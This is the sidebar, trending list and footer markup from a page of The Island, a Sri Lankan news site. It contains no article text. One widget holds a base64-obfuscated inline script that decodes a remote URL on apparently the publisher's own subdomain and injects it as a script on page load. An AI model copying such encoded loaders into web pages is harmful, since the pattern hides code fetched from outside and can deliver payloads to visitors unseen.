															<a href="http://island.lk/indonesia-landslide-kills-7-dozens-more-missing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/INDONESIA-1-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/INDONESIA-1-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/INDONESIA-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Foreign News</span><span class="mvp-cd-date left relative">11 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Indonesia landslide kills 7, dozens more missing</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/ukraine-condemns-brutal-russian-strikes-ahead-of-second-day-of-peace-talks/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/UKERAINE-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/UKERAINE-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/UKERAINE-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">11 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Ukraine condemns &#8216;brutal&#8217; Russian strikes ahead of second day of peace talks</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sri-lanka-bat-first-in-second-odi/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Sri-Lanka-Vs-England-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">11 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sri Lanka bat first in second ODI</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/colombo-stock-exchange-gl-12-donates-lkr-25-million-to-the-rebuilding-sri-lanka-fund/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Colombo-Stock-Exchange-Donation-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Colombo-Stock-Exchange-Donation-80x80.jpeg 80w, http://island.lk/wp-content/uploads/2026/01/Colombo-Stock-Exchange-Donation-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">11 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Colombo Stock Exchange (GL 12) donates LKR 25 million to the “Rebuilding Sri Lanka” Fund</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/illusory-rule-of-law/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Illusory rule of law</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/daydreams-on-a-winters-day/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Daydreams on a winter’s day</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/surprise-move-of-both-the-minister-and-myself-from-agriculture-to-education/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Surprise move of both the Minister and myself from Agriculture to Education</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/extended-mind-thesisa-buddhist-perspective/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Extended mind thesis:A Buddhist perspective</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/the-story-of-furniture-in-sri-lanka/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/8-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/8-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/8-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2026/01/8-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/8-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/8-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/8-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>The Story of Furniture in Sri Lanka</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/american-rulers-hatred-for-venezuela-and-its-leaders/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>American rulers’ hatred for Venezuela and its leaders</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/writing-a-sunday-column-for-the-island-in-the-sun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Untitled-2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-2-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Untitled-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Untitled-2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Untitled-2-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Untitled-2-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">7 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Writing a Sunday Column for the Island in the Sun</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/corall-conservation-trust-fund-a-historic-first-for-sl/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Corll-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Corll-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/Corll-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Corll-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Corll-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Corll-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CORALL Conservation Trust Fund – a historic first for SL</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"814e509a88","post_id":"29296"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
